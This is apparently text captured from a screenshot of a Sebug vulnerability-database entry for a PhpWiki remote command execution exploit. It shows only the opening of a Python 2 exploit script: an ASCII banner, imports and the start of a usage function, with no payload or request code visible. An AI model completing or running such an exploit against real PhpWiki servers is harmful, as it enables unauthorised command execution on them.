 Sebug | Local
localhost:8080/vulndb/ssvid/87210
百度 <⌘K>
Sebug Offline
...
Search
PhpWiki - Remote Command Execution
Date: 2014-09-04
Exploit:
###############################################################
#    ____                    __                  _ __   _
#   / __/_  ______ _  ____  / /_  ____ _      __(_) /__(_)
#  / /_/ / / / __ `/ / __ \/ __ \/ __ \ | /| / / / //_/ /
# / __/ /_/ / /_/ / / /_/ / / / / /_/ / |/ |/ / / ,< / /
#/_/  \__,_/\__, (_) .___/_/ /_/ .___/|__/|__/_/_/|_/_/
#             /_/ /_/         /_/
# Diskovered in Nov/Dec 2011
###############################################################
import urllib
import urllib2
import sys
def banner():
    print "     ____                    __                  _ __   _ "
    print "    / __/_  ______ _  ____  / /_  ____ _      __(_) /__(_)"
    print "   / /_/ / / / __ `/ / __ \/ __ \/ __ \ | /| / / / //_/ / "
    print "  / __/ /_/ / /_/ / / /_/ / / / / /_/ / |/ |/ / / ,< / /  "
    print " /_/  \__,_/\__, (_) .___/_/ /_/ .___/|__/|__/_/_/|_/_/   "
    print "              /_/ /_/         /_/                     \n"
def usage():
    banner()